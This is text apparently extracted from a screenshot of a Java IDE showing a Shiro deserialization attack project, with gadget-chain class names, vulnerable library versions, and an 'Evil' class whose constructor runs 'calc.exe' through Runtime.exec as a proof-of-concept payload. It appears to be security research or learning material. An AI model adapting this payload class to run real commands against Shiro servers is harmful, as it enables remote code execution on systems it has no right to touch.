 main
java
com.govuln.shiroattack
Client
Client0
Client1
CommonsBeanutils1Shiro
CommonsCollections6
CommonsCollectionsShiro
Evil
test
META-INF
External Libraries
< 1.8 > H:\jdk1.8.0_231\jdk1.8.0_231
Maven: commons-beanutils:commons-beanutils:1.8.3
Maven: commons-collections:commons-collections:3.2.1
Maven: org.apache.shiro:shiro-core:1.2.4
Maven: org.apache.shiro:shiro-web:1.2.4
Maven: org.javassist:javassist:3.27.0-GA
Maven: org.slf4j:slf4j-api:1.6.4
Scratches and Consoles
Structure
63 // try{
64 // o = declaredField.get(start);
65 //
66 // if(!o.getClass().isArray()){
67 // p(o,depth);
68 // }else{
69 // for (Object q : (Object[]) o) {
70 // p(q, depth);
71 // }
72 //
73 // }
74 //
75 // }catch (Exception e){
76 / }
77 // }
78 //
79 // }while(
80 // (n = n.getSuperclass())!=null
81 // );
82 // }
83
84 public Evil() throws Exception {
85 super();
86 System.out.println("Hello TemplatesImpl");
87 Runtime.getRuntime().exec( command: "calc.exe");
88
89 }
90
91 }
激